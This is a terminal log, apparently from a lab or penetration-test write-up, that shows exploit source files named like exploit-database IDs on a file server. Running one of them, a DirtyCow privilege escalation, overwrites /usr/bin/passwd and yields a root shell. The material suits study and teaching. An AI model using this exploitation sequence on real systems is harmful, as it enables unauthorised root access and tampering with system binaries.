 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
[smbuser@fileserver ~]$ ls
34923.c 40616 40616.c 42887.c 47169 47169.c
[smbuser@fileserver ~]$ ls -al
total 128
drwx------ 3 smbuser smbuser 4096 Dec 19 15:49 .
drwxr-xr-x. 3 root root 20 Feb 19 2020 ..
-rwxrwxr-x 1 smbuser smbuser 4295 Dec 19 15:37 34923.c
-rwxrwxr-x 1 smbuser smbuser 14291 Dec 19 15:49 40616
-rwxrwxr-x 1 smbuser smbuser 4803 Dec 19 15:46 40616.c
-rwxrwxr-x 1 smbuser smbuser 15788 Dec 19 15:33 42887.c
-rwxrwxr-x 1 smbuser smbuser 28922 Dec 19 15:44 47169
-rwxrwxr-x 1 smbuser smbuser 28361 Dec 19 15:43 47169.c
-rw------- 1 smbuser smbuser 27 Feb 20 2020 .bash_history
-rw-r--r-- 1 smbuser smbuser 18 Mar 6 2015 .bash_logout
-rw-r--r-- 1 smbuser smbuser 193 Mar 6 2015 .bash_profile
-rw-r--r-- 1 smbuser smbuser 231 Mar 6 2015 .bashrc
drwxr-xr-x 2 smbuser smbuser 28 Dec 19 15:09 .ssh
[smbuser@fileserver ~]$ chmod +x
chmod: missing operand after ‘+x’
Try 'chmod --help' for more information.
[smbuser@fileserver ~]$ ./40616
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver smbuser]#